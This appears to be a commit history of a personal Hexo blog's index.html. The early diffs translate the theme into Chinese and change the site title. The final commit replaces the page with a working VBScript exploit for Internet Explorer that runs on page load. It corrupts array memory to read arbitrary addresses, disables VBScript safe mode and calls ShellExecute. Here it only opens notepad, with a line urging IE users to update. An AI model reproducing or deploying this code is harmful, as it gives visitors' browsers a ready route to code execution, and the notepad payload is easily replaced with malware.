
==== commit d4773a45: "Site updated: 2014-10-18 01:55:12" ====
--- a/index.html
+++ b/index.html
@@ -162,7 +162,7 @@
 		<a href="mailto:weidongfang123@gmail.com" target="_blank" class="icon-email" title="Email Me"></a>
 		
 	</div>
-		<p class="copyright">Powered by <a href="http://hexo.io" target="_blank" title="hexo">hexo</a> and Theme by <a href="https://github.com/wuchong/jacman" target="_blank" title="Pacman">Jacman</a> © 2014 
+		<p class="copyright">Powered by <a href="http://hexo.io" target="_blank" title="hexo">hexo</a> and Theme by <a href="https://github.com/WeiEast/jacman" target="_blank" title="Pacman">weidongf</a> © 2014 
 		
 		<a href="http://yoursite.com/about" target="_blank" title="John Doe">John Doe</a>
 		

==== commit 66a3532e: "Site updated: 2014-10-19 00:47:31" ====
--- a/index.html
+++ b/index.html
@@ -1,23 +1,23 @@
 
  <!DOCTYPE HTML>
-<html >
+<html lang="zh-CN">
 <head>
   <meta charset="UTF-8">
   
-    <title>Hexo</title>
+    <title>魏东方</title>
     <meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
     
-    <meta name="author" content="John Doe">
+    <meta name="author" content="weidongfang">
     
     
     
     <meta name="twitter:card" content="summary" />
     <meta name="twitter:site" content="WeiSimEast" />
-    <meta name="twitter:title" content="Hexo" />
+    <meta name="twitter:title" content="魏东方" />
       
     
     
-    <link rel="alternative" href="/atom.xml" title="Hexo" type="application/atom+xml">
+    <link rel="alternative" href="/atom.xml" title="魏东方" type="application/atom+xml">
     
     
     <link rel="icon" href="/img/favicon.ico">
@@ -35,14 +35,14 @@
       <div>
 		
 			<div id="imglogo">
-				<a href="/"><img src="/img/logo.png" alt="Hexo" title="Hexo"/></a>
+				<a href="/"><img src="/img/logo.png" alt="魏东方" title="魏东方"/></a>
 			</div>
 			
 			<div id="textlogo">
-				<h1 class="site-name"><a href="/" title="Hexo">Hexo</a></h1>
-				<h2 class="blog-motto"></h2>
+				<h1 class="site-name"><a href="/" title="魏东方">魏东方</a></h1>
+				<h2 class="blog-motto">死人了</h2>
 			</div>
-			<div class="navbar"><a class="navbutton navmobile" href="#" title="Menu">
+			<div class="navbar"><a class="navbutton navmobile" href="#" title="菜单">
 			</a></div>
 			<nav class="animated">
 				<ul>
@@ -59,7 +59,7 @@
 					<form class="search" action="//google.com/search" method="get" accept-charset="utf-8">
 						<label>Search</label>
 						<input type="search" id="search" name="q" autocomplete="off" maxlength="20" placeholder="Search" />
-						<input type="hidden" name="q" value="site:yoursite.com">
+						<input type="hidden" name="q" value="site:weieast.github.io">
 					</form>
 					
 					</li>
@@ -72,32 +72,32 @@
 
   <section class="post" itemscope itemprop="blogPost">
   
-    <a href="/2013/05/29/hello-world/" title="my new post" itemprop="url">
-  
-    <h1 itemprop="name">my new post</h1>
+    <a href="/2014/10/18/hello-world/" title="git写博客" itemprop="url">
+  
+    <h1 itemprop="name">git写博客</h1>
     
      
-           <p itemprop="description" >这里是正文，用markdown写，使用方法参照我原来的博客Introduction to markdown</p>
+           <p itemprop="description" >我的第一篇文章。</p>
         
     
-    <time datetime="2013-05-28T23:56:29.000Z" itemprop="datePublished">May 29 2013</time>
+    <time datetime="2014-10-17T17:30:29.000Z" itemprop="datePublished">2014-10-18</time>
   </a>
 </section>
 
 
 </div>
-      <div class="openaside"><a class="navbutton" href="#" title="Show Sidebar"></a></div>
+      <div class="openaside"><a class="navbutton" href="#" title="显示侧边栏"></a></div>
 
 <div id="asidepart">
-<div class="closeaside"><a class="closebutton" href="#" title="Hide Sidebar"></a></div>
+<div class="closeaside"><a class="closebutton" href="#" title="隐藏侧边栏"></a></div>
 <aside class="clearfix">
 
   
 <div class="categorieslist">
-	<p class="asidetitle">Categories</p>
+	<p class="asidetitle">分类</p>
 		<ul>
 		
-			<li><a href="/categories/blog/" title="blog">blog<sup>1</sup></a></li>
+			<li><a href="/categories/随笔/" title="随笔">随笔<sup>1</sup></a></li>
 		
 		</ul>
 </div>
@@ -105,7 +105,7 @@
 
   
 <div class="tagslist">
-	<p class="asidetitle">Tags</p>
+	<p class="asidetitle">标签</p>
 		<ul class="clearfix">
 		
 			<li><a href="/tags/博客，文章/" title="博客，文章">博客，文章<sup>1</sup></a></li>
@@ -115,15 +115,14 @@
 
 
   <div class="linkslist">
-  <p class="asidetitle">Links</p>
+  <p class="asidetitle">友情链接</p>
     <ul>
-      <li><a href="http://wuchong.me" target="_blank" title="WuChong">Jark's Blog</a></li>
       <li><a href="http://hexo.io" target="_blank" title="Hexo">Hexo</a></li>
     </ul>
 </div>
 
   <div class="rsspart">
-	<a href="/atom.xml" target="_blank" title="rss">RSS</a>
+	<a href="/atom.xml" target="_blank" title="rss">RSS 订阅</a>
 </div>
 
 </aside>
@@ -162,9 +161,9 @@
 		<a href="mailto:weidongfang123@gmail.com" target="_blank" class="icon-email" title="Email Me"></a>
 		
 	</div>
-		<p class="copyright">Powered by <a href="http://hexo.io" target="_blank" title="hexo">hexo</a> and Theme by <a href="https://github.com/WeiEast/jacman" target="_blank" title="Pacman">weidongf</a> © 2014 
-		
-		<a href="http://yoursite.com/about" target="_blank" title="John Doe">John Doe</a>
+		<p class="copyright">Powered by <a href="http://hexo.io" target="_blank" title="hexo">hexo</a> and Theme by <a href="https://github.com/wuchong/jacman" target="_blank" title="Pacman">Jacman</a> © 2014 
+		
+		<a href="http://weieast.github.io/about" target="_blank" title="weidongfang">weidongfang</a>
 		
 		</p>
 </div>
@@ -226,7 +225,7 @@
 
 
 <div id="totop">
-<a title="Back to Top"><img src="/img/scrollup.png"/></a>
+<a title="返回顶部"><img src="/img/scrollup.png"/></a>
 </div>
 
 <script src="/js/totop.js"></script>

==== commit 35a82198: "Site updated: 2014-10-19 01:02:37" ====
--- a/index.html
+++ b/index.html
@@ -40,7 +40,7 @@
 			
 			<div id="textlogo">
 				<h1 class="site-name"><a href="/" title="魏东方">魏东方</a></h1>
-				<h2 class="blog-motto">死人了</h2>
+				<h2 class="blog-motto">Just For fun</h2>
 			</div>
 			<div class="navbar"><a class="navbutton navmobile" href="#" title="菜单">
 			</a></div>

==== commit 3d0b03ce: "测试 哈哈" ====
--- a/index.html
+++ b/index.html
@@ -1,237 +1,203 @@
-
- <!DOCTYPE HTML>
-<html lang="zh-CN">
+<!doctype html>
+<html>
+<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" >
 <head>
-  <meta charset="UTF-8">
-  
-    <title>魏东方</title>
-    <meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
+</head>
+<body>
+
+<SCRIPT LANGUAGE="VBScript">
+
+function runmumaa() 
+On Error Resume Next
+set shell=createobject("Shell.Application")
+shell.ShellExecute "notepad"
+end function
+
+</script>
+
+<SCRIPT LANGUAGE="VBScript">
+ 
+dim   aa()
+dim   ab()
+dim   a0
+dim   a1
+dim   a2
+dim   a3
+dim   win9x
+dim   intVersion
+dim   rnda
+dim   funclass
+dim   myarray
+
+Begin()
+
+function Begin()
+  On Error Resume Next
+  info=Navigator.UserAgent
+
+  if(instr(info,"Win64")>0)   then
+     exit   function
+  end if
+
+  if (instr(info,"MSIE")>0)   then 
+             intVersion = CInt(Mid(info, InStr(info, "MSIE") + 5, 2))   
+  else
+     exit   function  
+             
+  end if
+
+  win9x=0
+
+  BeginInit()
+  If Create()=True Then
+     myarray=        chrw(01)&chrw(2176)&chrw(01)&chrw(00)&chrw(00)&chrw(00)&chrw(00)&chrw(00)
+     myarray=myarray&chrw(00)&chrw(32767)&chrw(00)&chrw(0)
+
+     if(intVersion<4) then
+         document.write("<br> IE")
+         document.write(intVersion)
+         runshellcode()                    
+     else  
+          setnotsafemode()
+     end if
+  end if
+end function
+
+function BeginInit()
+   Randomize()
+   redim aa(5)
+   redim ab(5)
+   a0=13+17*rnd(6)
+   a3=7+3*rnd(5)
+end function
+
+function Create()
+  On Error Resume Next
+  dim i
+  Create=False
+  For i = 0 To 400
+    If Over()=True Then
+    '   document.write(i)     
+       Create=True
+       Exit For
+    End If 
+  Next
+end function
+
+sub testaa()
+end sub
+
+function mydata()
+    On Error Resume Next
+     i=testaa
+     i=null
+     redim  Preserve aa(a2)  
+  
+     ab(0)=0
+     aa(a1)=i
+     ab(0)=6.36598737437801E-314
+
+     aa(a1+2)=myarray
+     ab(2)=1.74088534731324E-310  
+     mydata=aa(a1)
+     redim  Preserve aa(a0)  
+end function 
+
+
+function setnotsafemode()
+    On Error Resume Next
+    i=mydata()  
+    i=readmemo(i+8)
+    i=readmemo(i+16)
+    j=readmemo(i+&h134)  
+    for k=0 to &h60 step 4
+        j=readmemo(i+&h120+k)
+        if(j=14) then
+              j=0          
+              redim  Preserve aa(a2)             
+     aa(a1+2)(i+&h11c+k)=ab(4)
+              redim  Preserve aa(a0)  
+
+     j=0 
+              j=readmemo(i+&h120+k)   
+         
+               Exit for
+           end if
+
+    next 
+    ab(2)=1.69759663316747E-313
+    runmumaa() 
+end function
+
+function Over()
+    On Error Resume Next
+    dim type1,type2,type3
+    Over=False
+    a0=a0+a3
+    a1=a0+2
+    a2=a0+&h8000000
+  
+    redim  Preserve aa(a0) 
+    redim   ab(a0)     
+  
+    redim  Preserve aa(a2)
+  
+    type1=1
+    ab(0)=1.123456789012345678901234567890
+    aa(a0)=10
+          
+    If(IsObject(aa(a1-1)) = False) Then
+       if(intVersion<4) then
+           mem=cint(a0+1)*16             
+           j=vartype(aa(a1-1))
+           if((j=mem+4) or (j*8=mem+8)) then
+              if(vartype(aa(a1-1))<>0)  Then    
+                 If(IsObject(aa(a1)) = False ) Then             
+                   type1=VarType(aa(a1))
+                 end if               
+              end if
+           else
+             redim  Preserve aa(a0)
+             exit  function
+
+           end if 
+        else
+           if(vartype(aa(a1-1))<>0)  Then    
+              If(IsObject(aa(a1)) = False ) Then
+                  type1=VarType(aa(a1))
+              end if               
+            end if
+        end if
+    end if
+              
     
-    <meta name="author" content="weidongfang">
-    
-    
-    
-    <meta name="twitter:card" content="summary" />
-    <meta name="twitter:site" content="WeiSimEast" />
-    <meta name="twitter:title" content="魏东方" />
-      
-    
-    
-    <link rel="alternative" href="/atom.xml" title="魏东方" type="application/atom+xml">
-    
-    
-    <link rel="icon" href="/img/favicon.ico">
-    
-    
-    <link rel="apple-touch-icon" href="/img/jacman.jpg">
-    <link rel="apple-touch-icon-precomposed" href="/img/jacman.jpg">
-    
-    <link rel="stylesheet" href="/css/style.css" type="text/css">
-
-</head>
-
-  <body>
-    <header>
-      <div>
-		
-			<div id="imglogo">
-				<a href="/"><img src="/img/logo.png" alt="魏东方" title="魏东方"/></a>
-			</div>
-			
-			<div id="textlogo">
-				<h1 class="site-name"><a href="/" title="魏东方">魏东方</a></h1>
-				<h2 class="blog-motto">Just For fun</h2>
-			</div>
-			<div class="navbar"><a class="navbutton navmobile" href="#" title="菜单">
-			</a></div>
-			<nav class="animated">
-				<ul>
-					<ul>
-					 
-						<li><a href="/">首页</a></li>
-					
-						<li><a href="/archives">归档</a></li>
-					
-						<li><a href="/about">关于</a></li>
-					
-					<li>
- 					
-					<form class="search" action="//google.com/search" method="get" accept-charset="utf-8">
-						<label>Search</label>
-						<input type="search" id="search" name="q" autocomplete="off" maxlength="20" placeholder="Search" />
-						<input type="hidden" name="q" value="site:weieast.github.io">
-					</form>
-					
-					</li>
-				</ul>
-			</nav>			
-</div>
-    </header>
-    <div id="container">
-      <div id="main">
-
-  <section class="post" itemscope itemprop="blogPost">
-  
-    <a href="/2014/10/18/hello-world/" title="git写博客" itemprop="url">
-  
-    <h1 itemprop="name">git写博客</h1>
-    
-     
-           <p itemprop="description" >我的第一篇文章。</p>
+    If(type1=&h2f66) Then         
+          Over=True      
+    End If  
+    If(type1=&hB9AD) Then
+          Over=True
+          win9x=1
+    End If  
+
+    redim  Preserve aa(a0)          
         
-    
-    <time datetime="2014-10-17T17:30:29.000Z" itemprop="datePublished">2014-10-18</time>
-  </a>
-</section>
-
-
-</div>
-      <div class="openaside"><a class="navbutton" href="#" title="显示侧边栏"></a></div>
-
-<div id="asidepart">
-<div class="closeaside"><a class="closebutton" href="#" title="隐藏侧边栏"></a></div>
-<aside class="clearfix">
-
-  
-<div class="categorieslist">
-	<p class="asidetitle">分类</p>
-		<ul>
-		
-			<li><a href="/categories/随笔/" title="随笔">随笔<sup>1</sup></a></li>
-		
-		</ul>
-</div>
-
-
-  
-<div class="tagslist">
-	<p class="asidetitle">标签</p>
-		<ul class="clearfix">
-		
-			<li><a href="/tags/博客，文章/" title="博客，文章">博客，文章<sup>1</sup></a></li>
-		
-		</ul>
-</div>
-
-
-  <div class="linkslist">
-  <p class="asidetitle">友情链接</p>
-    <ul>
-      <li><a href="http://hexo.io" target="_blank" title="Hexo">Hexo</a></li>
-    </ul>
-</div>
-
-  <div class="rsspart">
-	<a href="/atom.xml" target="_blank" title="rss">RSS 订阅</a>
-</div>
-
-</aside>
-</div>
-    </div>
-    <footer><div id="footer" >
-	
-	<div class="line">
-		<span></span>
-		<div class="author"></div>
-	</div>
-	
-	
-	<section class="info">
-		<p> Hello I&#39;m east <br/>
-			This is my blog,believe it or not.</p>
-	</section>
-	 
-	<div class="social-font" class="clearfix">
-		
-		<a href="http://weibo.com/2500971707" target="_blank" class="icon-weibo" title="weibo"></a>
-		
-		
-		<a href="https://github.com/https://github.com/WeiEast" target="_blank" class="icon-github" title="github"></a>
-		
-		
-		
-		<a href="https://twitter.com/WeiSimEast" target="_blank" class="icon-twitter" title="twitter"></a>
-		
-		
-		<a href="https://www.facebook.com/https://www.facebook.com/people/%E9%AD%8F%E4%B8%9C%E6%96%B9/100003796297446" target="_blank" class="icon-facebook" title="facebook"></a>
-		
-		
-		
-		
-		<a href="mailto:weidongfang123@gmail.com" target="_blank" class="icon-email" title="Email Me"></a>
-		
-	</div>
-		<p class="copyright">Powered by <a href="http://hexo.io" target="_blank" title="hexo">hexo</a> and Theme by <a href="https://github.com/wuchong/jacman" target="_blank" title="Pacman">Jacman</a> © 2014 
-		
-		<a href="http://weieast.github.io/about" target="_blank" title="weidongfang">weidongfang</a>
-		
-		</p>
-</div>
-</footer>
-    <script src="/js/jquery-2.0.3.min.js"></script>
-<script type="text/javascript">
-$(document).ready(function(){ 
-  $('.navbar').click(function(){
-    $('header nav').toggleClass('shownav');
-  });
-  var myWidth = 0;
-  function getSize(){
-    if( typeof( window.innerWidth ) == 'number' ) {
-      myWidth = window.innerWidth;
-    } else if( document.documentElement && document.documentElement.clientWidth) {
-      myWidth = document.documentElement.clientWidth;
-    };
-  };
-  var m = $('#main'),
-      a = $('#asidepart'),
-      c = $('.closeaside'),
-      o = $('.openaside');
-  $(window).resize(function(){
-    getSize(); 
-    if (myWidth >= 1024) {
-      $('header nav').removeClass('shownav');
-    }else
-    {
-      m.removeClass('moveMain');
-      a.css('display', 'block').removeClass('fadeOut');
-      o.css('display', 'none');
-        
-    }
-  });
-  c.click(function(){
-    a.addClass('fadeOut').css('display', 'none');
-    o.css('display', 'block').addClass('fadeIn');
-    m.addClass('moveMain');
-  });
-  o.click(function(){
-    o.css('display', 'none').removeClass('beforeFadeIn');
-    a.css('display', 'block').removeClass('fadeOut').addClass('fadeIn');      
-    m.removeClass('moveMain');
-  });
-  $(window).scroll(function(){
-    o.css("top",Math.max(80,260-$(this).scrollTop()));
-  });
-});
+end function
+
+function ReadMemo(add) 
+    On Error Resume Next
+    redim  Preserve aa(a2)  
+  
+    ab(0)=0   
+    aa(a1)=add+4     
+    ab(0)=1.69759663316747E-313       
+    ReadMemo=lenb(aa(a1))  
+   
+    ab(0)=0    
+ 
+    redim  Preserve aa(a0)
+end function
+
 </script>
-
-
-
-
-
-
-
-
-
-
-
-<div id="totop">
-<a title="返回顶部"><img src="/img/scrollup.png"/></a>
-</div>
-
-<script src="/js/totop.js"></script>
-
-
-
-
-  </body>
- </html>
+如果弹出记事本，你肯定是用的IE,请更新。或者就换chrome 或者 firefox 
+</body>
+</html>
